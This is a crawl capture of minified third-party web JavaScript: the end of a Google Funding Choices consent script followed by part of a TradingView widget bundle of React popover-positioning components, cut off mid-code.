rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol8ssFqQbEAKoIsuexP3sF6VDn6_XdPlbYC0i89rFGY3OmHhS50VxNIwXRrgvl7ifvHKLOWqjDTrchTAleUNfaEhrW50N-l5_3xlbvbfA8sVQNBXA_4Keb0YQx3FPcEZovBi9U0CGuAXzUnkPCciTOmZSd1mPw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWZxoVnvuU4dHxETIZv2yvOHTw-Taddxu2PqlwmDMwIztVYrqrWQ1SfmSou15AzFTpEvZbN6eG0Rury0wDojEhKTBmg1PlIL7baTTX4ZYQejeefc7pXmvkwygwF3Hi9i4nhjrAtTA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVpsZkeysZlJhD13j50A0uInabVAJpHMYlZqxHvEa2aio4mdyObLpwDcydpjqZjiqVHhlR6GtofDlwQWIwLltcfDO80Q8T-DCiXMkYXxx_Mf2MyEDUwwWZsLU29BlpHomVthMCuzQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX2o_Owcmd7kqRwortqycXp9F0QkQdSgA3Z0e2hhmXeAdfW9hhjhqDlMBgBpeV1ALhVvI2DkRUqj3XGfQrV7xJkpuYUvXpJC0EhybeJpwO8fn_AnuFA9TFbBIYlHyXn4tLfMkCSMQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/22575.3c9d3a5c432fc62b0ede.js
body_size: 8113
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[22575],{364643:e=>{e.exports={crop:"crop-KgzMMF6Z",flex:"flex-KgzMMF6Z",mobileStretch:"mobileStretch-KgzMMF6Z",allowShrinkWidth:"allowShrinkWidth-KgzMMF6Z",notAllowShrinkWidth:"notAllowShrinkWidth-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},120308:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},809049:e=>{e.exports={positioner:"positioner-lATuqHRX",invisible:"invisible-lATuqHRX"}},236295:e=>{e.exports={stub:"stub-IXDPx_Z_"}},234368:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},553982:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},576727:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},940194:(e,t,n)=>{"use strict";function r(e,t,n,r,o){function i(o){if(e>o.timeStamp)return;const i=o.target;void 0!==n&&null!==t&&null!==i&&i.ownerDocument===r&&(t.contains(i)||n(o))}return o.click&&r.addEventListener("click",i,!1),o.mouseDown&&r.addEventListener("mousedown",i,!1),o.touchEnd&&r.addEventListener("touchend",i,!1),o.touchStart&&r.addEventListener("touchstart",i,!1),()=>{r.removeEventListener("click",i,!1),r.removeEventListener("mousedown",i,!1),r.removeEventListener("touchend",i,!1),r.removeEventListener("touchstart",i,!1)}}n.d(t,{addOutsideEventListener:()=>r})},31241:(e,t,n)=>{"use strict";n.d(t,{useOutsideEvent:()=>a});var r=n(50959),o=n(774218),i=n(940194);function a(e){const{click:t,mouseDown:n,touchEnd:a,touchStart:s,handler:c,reference:l}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:n,touchEnd:a,touchStart:s},r=l?l.current:u.current;return(0,i.addOutsideEventListener)(d.current,r,c,document,e)}),[t,n,a,s,c]),l||u}},192533:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_POPOVER_BREAKPOINT:()=>r});const r=n(586240)["media-show-drawer"]},315020:(e,t,n)=>{"use strict";n.d(t,{POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:()=>l,POPOVER_DEFAULT_CLOSE_ON_ESCAPE:()=>c,POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW:()=>d,POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE:()=>u,POPOVER_DEFAULT_CLOSE_ON_TAB:()=>h,POPOVER_DEFAULT_HEIGHT:()=>a,POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED:()=>o,POPOVER_DEFAULT_PLACEMENT_RULES:()=>s,POPOVER_DEFAULT_WIDTH:()=>i});var r=n(945239);const o={pickRule:{by:"smallest-overlap",criteria:"area"},horizontal:"keepNonFitting",
vertical:"cropSlideToFit"},i=[{by:"anchor",type:"min"},{by:"content"}],a=[],s=[r.PLACEMENT_BOTTOM_ALIGN_LEFT,r.PLACEMENT_TOP_ALIGN_LEFT,r.PLACEMENT_BOTTOM_ALIGN_RIGHT,r.PLACEMENT_TOP_ALIGN_RIGHT],c=!0,l="pointerdown",u=!0,d=!0,h=!0},481040:(e,t,n)=>{"use strict";n.d(t,{PopoverContentVertical:()=>d});var r=n(50959),o=n(497754),i=n.n(o),a=n(444530),s=n(840563),c=n(477018),l=n(364643),u=n.n(l);function d(e){const{isAnchorPositioner:t}=(0,c.usePopoverContext)(),{children:n,fixedHeader:o,fixedFooter:a,contentResize:l=14,onScroll:d,scrollRef:p,mobileStretch:f,dataQaId:m}=e,v=t?l:12,E=!!(1&v),g=!!(2&v),C=!!(4&l),b=!!(8&l),{onContentResized:P}=(0,r.useContext)(s.RectanglePositionerContext),[O,R]=(0,r.useState)(void 0),[T,x]=(0,r.useState)(void 0),[S,w]=(0,r.useState)(void 0),[y,_]=(0,r.useState)(void 0),[A,I]=(0,r.useState)(void 0),[L,M]=(0,r.useState)(void 0),N=h({setHeight:R,setWidth:_}),F=h({setHeight:x,setWidth:I}),W=h({setHeight:w,setWidth:M}),D=(0,r.useRef)(-1),z=(0,r.useRef)(-1);(0,r.useLayoutEffect)((()=>{if(void 0===y||void 0===O||void 0===A||void 0===T||void 0===L||void 0===S)return;const e=D.current,t=z.current;function n(e,t,n,r){if(-1===e)return t;let o=t;return n||(o=Math.max(e,o)),r||(o=Math.min(e,o)),o}const r=n(e,Math.max(y,A,L),E,g),o=n(t,O+T+S,C,b);P(r,o),D.current=r,z.current=o}),[O,T,S,P,y,A,L,E,g,C,b]);const[k,U]=(0,r.useState)(void 0),H=void 0!==k?`-${k}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":m,className:u().crop},r.createElement("div",{className:i()(u().flex,E?u().allowShrinkWidth:u().notAllowShrinkWidth,f&&u().mobileStretch)},r.createElement("div",{className:i()(u().fixedHeader,o&&u().fixedHeaderContent),ref:N},o),r.createElement("div",{className:i()(u().mainScrollWrapper,void 0===k&&u().noScroll),onScroll:d,ref:p,style:{"--ui-lib-popover-content-vertical-scroll-compensation":H}},r.createElement("div",{className:i()(u().main,n&&u().mainContent),ref:F},n)),r.createElement("div",{className:i()(u().fixedFooter,a&&u().fixedFooterContent),ref:W},a))),r.createElement("div",{className:u().scrollContainer,ref:e=>{e&&U((t=>t||e.offsetWidth-e.clientWidth))}}))}function h(e){return(0,a.useResizeObserver)((([t])=>{requestAnimationFrame((()=>{e.setHeight?.(t.borderBoxSize[0].blockSize),e.setWidth?.(t.borderBoxSize[0].inlineSize)}))}))}},477018:(e,t,n)=>{"use strict";n.d(t,{PopoverContextProvider:()=>s,usePopoverContext:()=>c});var r=n(50959),o=n(429222),i=n.n(o);const a=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function s(e){const{positioner:t,onClose:n,isRtl:o,children:s}=e,c=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:n,isRtl:o,isInPopover:!0})),[t,n,o]);return r.createElement(a.Provider,{value:c},r.createElement("div",{className:"mobile"===t?i().mobileContext:i().anchorContext},s))}function c(){return(0,r.useContext)(a)}},380734:(e,t,n)=>{"use strict";n.d(t,{Popover:()=>b})
;var r=n(50959),o=n(497754),i=n.n(o),a=n(397796),s=n(222463),c=n(840563),l=n(515550),u=n(610466);function d(e){const t=(0,r.useRef)(null),{anchoredAt:n,isOpen:o,refObjectToContentWrapperElement:i=t,width:a,height:s,isRtl:d,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,onPlacementRuleSelected:b,getRootRect:P,repositionTriggers:O,dataQaId:R}=e,T=(0,u.useRefRect)(n,o,O);return(0,l.useAnchorPortalPair)(n,i),r.createElement(c.RectanglePositioner,{width:a,height:s,isRtl:d,isOpen:o,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,refObjectToContentWrapperElement:i,anchoredAt:T,onPlacementRuleSelected:b,getRootRect:P,dataQaId:R})}var h=n(267521);function p(e){const t=(0,r.useRef)(null),{anchored:n,placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refToContentWrapperElement:f=t,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,getRootRect:b,repositionTriggers:P,dataQaId:O}=e,R=(0,h.useFunctionalRefObject)(f);switch(n.type){case"element":return r.createElement(d,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,repositionTriggers:P,dataQaId:O});case"rectangle":return r.createElement(c.RectanglePositioner,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,dataQaId:O})}}var f=n(477018),m=n(242956),v=n(661572),E=n(192533),g=n(120308),C=n.n(g);const b=(0,m.ignoreOnSSR)((function(e){const{isRtl:t}=(0,f.usePopoverContext)(),{isOpen:n,onClose:o,mobilePositionerSide:c="bottom",mobilePositionerCardAppearanceClassname:l=i()(C().contentDefaultAppearanceMobile,C()[c]),refToContentWrapperElement:u,isRtl:d=t,children:h,anchorPositionerCardAppearanceClassname:m=C().contentDefaultAppearance,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,placementRules:R,ifNonePlacementRuleMatched:T,width:x,height:S,anchored:w,mobilePositionerStretch:y,repositionTriggers:_,mobileBreakpoint:A,dataQaId:I}=e,{isInPopover:L,isMobilePositioner:M}=(0,f.usePopoverContext)(),N=(0,s.useMatchMedia)(A??E.DEFAULT_POPOVER_BREAKPOINT);return(void 0===A&&L?M:N)?r.createElement(a.MobilePositioner,{isOpen:n,onClose:o,cardAppearanceClassname:l,refToContentWrapperElement:u,idOfContentWrapperElement:O,anchoredAt:"element"===w.type?w.at:void 0,children:r.createElement(f.PopoverContextProvider,{positioner:"mobile",onClose:o,isRtl:d},h),role:g,ariaLabelledby:b,
ariaMultiselectable:P,side:c,stretch:y,dataQaId:I}):r.createElement(p,{anchored:w,isRtl:d,isOpen:n,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,refToContentWrapperElement:u,placementRules:R,ifNonePlacementRuleMatched:(0,v.ifNonePlacementRuleMatchedToImpl)(T),width:x,height:S,children:r.createElement(f.PopoverContextProvider,{positioner:"anchor",onClose:o,isRtl:d},h),repositionTriggers:_,dataQaId:I})}))},610466:(e,t,n)=>{"use strict";n.d(t,{useRefRect:()=>s});var r=n(50959),o=n(45859);const i={x:0,y:0,width:0,height:0};function a(e){return function(e){if(!e)return i;const{x:t,y:n,width:r,height:o}=e.getBoundingClientRect();return{x:t,y:n,width:r,height:o}}(e.current)}function s(e,t,n=[]){const[s,c]=(0,r.useState)(i);return(0,r.useEffect)((()=>{const t=()=>{c(a(e))},r=n.map((e=>(e.subscribe(t),()=>e.unsubscribe(t))));return(0,o.forkFn)(...r)}),[...n,e]),(0,r.useLayoutEffect)((()=>{t&&c(a(e))}),[e,t]),s}},624787:(e,t,n)=>{"use strict";n.d(t,{applySlideToFitOnAxis:()=>o});var r=n(708082);function o(e,t,n){if(e.start<n.start)return(0,r.createInterval)(n.start,e.length);return e.start+e.length>n.start+n.length?(0,r.createInterval)(n.start+n.length-e.length,e.length):(0,r.createInterval)(e.start,e.length)}},951009:(e,t,n)=>{"use strict";function r(e){const t=e[0].contentRect,n=function(e,t){const n=Math.max(e.x,t.x),r=Math.max(e.y,t.y),o=Math.min(e.x+e.width,t.x+t.width),i=Math.min(e.y+e.height,t.y+t.height);if(!(n>o||r>i))return{x:n,y:r,width:o-n,height:i-r}}(t,{...e[0].screenRect});return n?t.width*t.height-n.width*n.height:Number.POSITIVE_INFINITY}n.d(t,{bySmallestArea:()=>r})},9194:(e,t,n)=>{"use strict";function r(e){return t=>function(e,t){return function(e,t){let n=e[0],r=t(n);for(let o=1;o<e.length;o++){const i=e[o],a=t(i);a<r&&(r=a,n=i)}return n}(e,t)}(t,e)}n.d(t,{ruleSelectionBehaviorBySmallestOverlapToImpl:()=>r})},547389:(e,t,n)=>{"use strict";function r(e,t){return{x:t?-e.x:1-e.x,y:e.y}}function o(e,t){return e.map((e=>function(e,t){return{name:t&&e.rtlName||e.name,anchorPoint:r(e.anchorPoint),contentPoint:r(e.contentPoint),offset:e.offset?r(e.offset,!0):void 0}}(e,t)))}n.d(t,{chosePosition:()=>l});var i=n(708082);function a(e,t,n,r){const o=r.horizontal((0,i.createHorizontalInterval)(e),(0,i.createHorizontalInterval)(t),(0,i.createHorizontalInterval)(n)),a=r.vertical((0,i.createVerticalInterval)(e),(0,i.createVerticalInterval)(t),(0,i.createVerticalInterval)(n));return{x:o.start,y:a.start,width:o.length,height:a.length}}function s(e,t){const n=e.start+e.length,r=t.start+t.length;return e.start<t.start?{overflow:t.start-e.start,correction:t.start-e.start}:n>r?{overflow:n-r,correction:r-n}:{overflow:0,correction:0}}function c(e,t,n,r){const o=function(e,t,n){const{anchorPoint:r,contentPoint:o,offset:i}=n;return{x:e.x+e.width*r.x-t.width*o.x+(i?.x??0),y:e.y+e.height*r.y-t.height*o.y+(i?.y??0)}}(e,t,n),a=(0,i.createInterval)(o.x,t.width),c=(0,i.createHorizontalInterval)(r),{overflow:l}=s(a,c),u=(0,i.createInterval)(o.y,t.height),d=(0,
i.createVerticalInterval)(r),{overflow:h}=s(u,d);return{contentRect:{x:o.x,y:o.y,...t},screenRect:r,overflow:{x:l,y:h}}}function l(e,t,n,r,i,s=!1){const l=s?o(r,s):r,u=[];for(const r of l){const o=c(e,t,r,n);if(0===o.overflow.x&&0===o.overflow.y)return[o.contentRect,r];u.push([o,r])}const d=i.pickRule(u);return[a(d[0].contentRect,e,n,i),d[1]]}},708082:(e,t,n)=>{"use strict";function r(e,t){return{start:e,length:t}}function o(e){return r(e.x,e.width)}function i(e){return r(e.y,e.height)}n.d(t,{createHorizontalInterval:()=>o,createInterval:()=>r,createVerticalInterval:()=>i})},861195:(e,t,n)=>{"use strict";function r(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}n.d(t,{isInRect:()=>r})},661572:(e,t,n)=>{"use strict";n.d(t,{ifNonePlacementRuleMatchedToImpl:()=>a});var r=n(9194);const o={horizontal:e=>e[0].overflow.x,vertical:e=>e[0].overflow.y,area:n(951009).bySmallestArea};var i=n(708082);function a(e){return{pickRule:function(e){switch(e?.by){case"smallest-overlap":return(0,r.ruleSelectionBehaviorBySmallestOverlapToImpl)((t=e.criteria,o[t]));case"name":return t=>function(e,t){return e.find((e=>e[1].name===t.name))??e[0]}(t,e);default:return e=>function(e){return e[0]}(e)}var t}(e.pickRule),vertical:l(e.vertical),horizontal:l(e.horizontal)}}const s={keepNonFitting:function(e){return(0,i.createInterval)(e.start,e.length)},cropSlideToFit:function(e,t,n){if(t.start+t.length>=n.start&&t.start<=n.start+n.length){if(e.start<n.start)return(0,i.createInterval)(n.start,e.length+e.start-n.start);return e.start+e.length>n.start+n.length?(0,i.createInterval)(e.start,n.start+n.length-e.start):(0,i.createInterval)(e.start,e.length)}{const r=t.start+t.length<=n.start,o=Math.min(e.length,n.length);return r?(0,i.createInterval)(n.start,o):(0,i.createInterval)(n.length-o,o)}},slideToFit:n(624787).applySlideToFitOnAxis},c="keepNonFitting";function l(e){return s[e??c]}},840563:(e,t,n)=>{"use strict";n.d(t,{RectanglePositioner:()=>p,RectanglePositionerContext:()=>f});var r=n(50959),o=n(497754),i=n.n(o),a=n(430495),s=n(396853),c=n(547389);function l(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}var u=n(809049),d=n.n(u);const h={width:0,height:0};function p(e){const{isRtl:t,anchoredAt:n,isOpen:o,placementRules:u,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:m,refObjectToContentWrapperElement:v,children:E,onPlacementRuleSelected:g,getRootRect:C=l,idOfContentWrapperElement:b,ariaLabelledby:P,ariaMultiselectable:O,role:R,dataQaId:T}=e,[x,S]=(0,r.useState)(void 0),w=(0,r.useCallback)((e=>{const t=Math.ceil(e.width),n=Math.ceil(e.height);S((e=>e?.width!==t||e?.height!==n?{width:t,height:n}:e))}),[S]),y=(0,r.useCallback)(((e,t)=>{w({width:e,height:t})}),[w]);(0,r.useEffect)((()=>{o||S(void 0)}),[o]);const[_,A]=(0,r.useMemo)((()=>(0,c.chosePosition)(n,x??h,C(),u,p,t)),[n,x,C,u,p,t]);if((0,r.useEffect)((()=>{if(A&&g)return g(A)}),[A,g]),!o)return null;const I=[],L={},M={};for(const t of["width","height"]){const r=e[t]
;(Array.isArray(r)?r:[r]).filter((e=>!!e)).forEach((e=>{if("content"===e.by)return;if("class"===e.by)return void I.push(e.className);const r=e.type??"exact";("exact"===r?L:M)["--ui-lib-positioner-anchor-"+r+"-"+t]=n[t]+"px"}))}const N=[m,d().positioner],F={...L,...M,"--ui-lib-positioner-anchor-width":n.width+"px","--ui-lib-positioner-anchor-height":n.height+"px","--ui-lib-positioner-content-point-y":A.contentPoint.y,"--ui-lib-positioner-content-point-x":A.contentPoint.x,"--ui-lib-positioner-anchor-top":n.y+"px","--ui-lib-positioner-anchor-left":n.x+"px"},W=r.createElement(f.Provider,{value:{onContentResized:y}},E);return r.createElement(a.Portal,null,void 0===x?r.createElement("div",{className:i()(d().invisible,...I,...N),style:F,"data-qa-id":T},W):r.createElement("div",{className:i()(...N,...I),style:{"--ui-lib-positioner-calculated-left":_.x+"px","--ui-lib-positioner-calculated-top":_.y+"px","--ui-lib-positioner-calculated-height":_.height+"px","--ui-lib-positioner-calculated-width":_.width+"px",...F},...(0,s.contentProps)(b,P,O,R),"data-qa-id":T,ref:v},W))}const f=(0,r.createContext)({onContentResized:()=>{}})},396853:(e,t,n)=>{"use strict";function r(e,t,n,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":n,id:e}}n.d(t,{contentProps:()=>r})},397796:(e,t,n)=>{"use strict";n.d(t,{MobilePositioner:()=>y});var r=n(50959),o=n(497754),i=n.n(o),a=n(515550),s=n(430495),c=n(396853),l=n(267521),u=n(920057),d=n(662929),h=n(23482),p=n(576727),f=n.n(p);function m(e=!0){const t=window.innerWidth-document.body.clientWidth;var n,r;if(e||!h.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),n=document.body,r=f().bodyNoScroll,n.className=[n.className,r].join(" "),()=>{!function(e,t){const n=e.className.replace(t,""),r=n.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,f().bodyNoScroll),document.body.classList.contains(f().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var v=n(553982),E=n.n(v);const g=e=>{e&&C(e)};function C(e){e.scrollTop=5e3,e.scrollLeft=5e3}const b=(0,u.default)((e=>{C(e.currentTarget)}),100);function P(e){const{reference:t,disableSafariScrollbars:n=!0}=e,o=(0,d.useMergedRefs)([g,t]);return(0,r.useLayoutEffect)((()=>m(n)),[n]),r.createElement("div",{className:E().scrollTrap,ref:o,onScroll:b},e.children,r.createElement("div",{className:E().scrollTrapContent}))}var O=n(632227),R=n(236295),T=n.n(R);function x(){return h.isSafari&&h.isIOS?r.createElement(r.Fragment,null,(0,O.createPortal)(r.createElement("div",{className:T().stub}),document.body)):null}var S=n(234368),w=n.n(S);function y(e){const t=(0,r.useRef)(null),{isOpen:n,onClose:o,children:u,cardAppearanceClassname:d,anchoredAt:h,refToContentWrapperElement:p=t,side:f="bottom",idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,stretch:C,dataQaId:b}=e,O=(0,l.useFunctionalRefObject)(p);return(0,a.useAnchorPortalPair)(h,O),n?r.createElement(r.Fragment,null,r.createElement(s.Portal,null,r.createElement(P,{
reference:O,disableSafariScrollbars:!1},r.createElement("div",{...(0,c.contentProps)(m,v,E,g),"data-qa-id":b,className:i()(w().content,w()[f],d,C&&w().stretch)},u),r.createElement("div",{role:"presentation",className:w().backdrop,onClick:()=>{o(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===f&&r.createElement(x,null)):null}},515550:(e,t,n)=>{"use strict";n.d(t,{isElementContainsElementThroughPortals:()=>d,isXYInsideElementThroughPortals:()=>u,useAnchorPortalPair:()=>l});var r=n(50959),o=n(650151),i=n(861195);const a=new Map;let s=0;function c(e){const t=(0,r.useCallback)((()=>{const t=(0,o.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function l(e,t){const n=c(e),o=c(t);(0,r.useEffect)((()=>{if(n&&o)return function(e,t){const n=s++;return a.set(n,[e,t]),()=>{a.delete(n)}}(n,o)}),[n,o])}function u(e,t,n){if(function(e,t,n){return(0,i.isInRect)({x:t,y:n},e.getBoundingClientRect())}(e,t,n))return!0;for(const r of a.values()){const o=r[0](),i=r[1]();if(o&&i&&e.contains(o)&&u(i,t,n))return!0}return!1}function d(e,t){if(e.contains(t))return!0;for(const n of a.values()){const r=n[0](),o=n[1]();if(r&&o&&e.contains(r)&&d(o,t))return!0}return!1}},824992:(e,t,n)=>{"use strict";function r(e){return(t,n)=>(window.addEventListener(e,t,n),()=>{window.removeEventListener(e,t,n)})}n.d(t,{windowEvent:()=>r})},486259:(e,t,n)=>{"use strict";n.d(t,{useCloseOnScrollOutside:()=>a});var r=n(984201),o=n(515550);const i=(0,n(824992).windowEvent)("scroll");function a(e,t,n){(0,r.useConditionalEffect)(e,(()=>i((e=>{const r=n.current;if(!r)return;const i=e.target;if(!i)return;if((0,o.isElementContainsElementThroughPortals)(r,i))return;(0,o.isElementContainsElementThroughPortals)(i,r)&&t(!1,"currentLevel")}),!0)),[t,n])}},573768:(e,t,n)=>{"use strict";n.d(t,{isInExcludedArea:()=>o});var r=n(861195);function o(e,t){if(!t)return!1;const n="current"in t?t.current?.getBoundingClientRect():t;return!!n&&(0,r.isInRect)(e,n)}},291647:(e,t,n)=>{"use strict";n.d(t,{useWindowResizeTrigger:()=>s,useWindowScrollTrigger:()=>c});var r=n(50959),o=n(621610),i=n(984201);function a(e,t,n){const a=(0,r.useMemo)((()=>(0,o.createSignal)()),[]);return(0,i.useConditionalEffect)(e,(()=>(window.addEventListener(t,a.fire,n),()=>{window.removeEventListener(t,a.fire,n)})),[a]),a}const s=(e=!0)=>a(e,"resize",!0),c=(e=!0)=>a(e,"scroll",!0)},984201:(e,t,n)=>{"use strict";n.d(t,{useConditionalEffect:()=>o});var r=n(50959);function o(e,t,n){(0,r.useEffect)((()=>{if(e)return t()}),[...n,e])}},401926:(e,t,n)=>{"use strict";n.d(t,{usePopoverCloseBehavior:()=>v});var r=n(50959),o=n(984201);var i=n(486259),a=n(291647);function s(e,t,n){const s=(0,a.useWindowResizeTrigger)(e),c=(0,a.useWindowScrollTrigger)(!n.closeOnScrollOutside&&e);return function(e,t,n){const i=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(n)),[n]);(0,o.useConditionalEffect)(e&&0!==n,(()=>{const e=()=>{a.forEach((e=>{const n=document.documentElement[e]
;void 0!==i.current[e]?i.current[e]!==n&&(t(!0,"currentLevel"),i.current[e]=n):i.current[e]=n}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),i.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!n.closeOnResizeWindow&&e,t,3),(0,i.useCloseOnScrollOutside)(!!n.closeOnScrollOutside&&e,t,n.ref),[s,c]}var c=n(267521),l=n(515550),u=n(824992),d=n(573768),h=n(315020);var p=n(662929),f=n(591800);const m=(0,u.windowEvent)("keydown");function v(e){const t=(0,r.useRef)(null),{onClose:n,isOpen:i,refToContentWrapperElement:a=t,closeOnClickAway:v=h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:E=h.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:g=h.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:C=h.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:b=h.POPOVER_DEFAULT_CLOSE_ON_TAB,excludeArea:P}=e;let O=(0,c.useFunctionalRefObject)(a);const R=s(i,n,{closeOnResizeWindow:C,closeOnScrollOutside:g,ref:O});return O=function(e,t,n){const o=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,f.hashFromEvent)(e))return;const r=n.current;if(!r)return;const o=e.target;o instanceof HTMLElement&&r.contains(o)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,c.useFunctionalRefObject)((0,p.useMergedRefs)([n,o]))}(E&&i,n,O),function(e,t,n){(0,o.useConditionalEffect)(!!e,(()=>m((e=>{const n=(0,f.hashFromEvent)(e);9!==n&&n!==9+f.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,n])}(b&&i,n,O),function(e,t,n,r,i){const a="boolean"==typeof r?h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:r;(0,o.useConditionalEffect)(!!e,(()=>(0,u.windowEvent)(a)((e=>{const r={x:e.clientX,y:e.clientY},o=n.current;(0,d.isInExcludedArea)(r,i)||o&&(0,l.isXYInsideElementThroughPortals)(o,r.x,r.y)||t(!1,"currentLevel")}))),[t,i,n,a])}(v&&i,n,O,v,P),{repositionTriggers:R,refToContentWrapperElement:O}}},430495:(e,t,n)=>{"use strict";n.d(t,{Portal:()=>l,PortalContext:()=>u});var r=n(50959),o=n(632227),i=n(942762),a=n(351290),s=n(593110),c=n(692822);class l extends 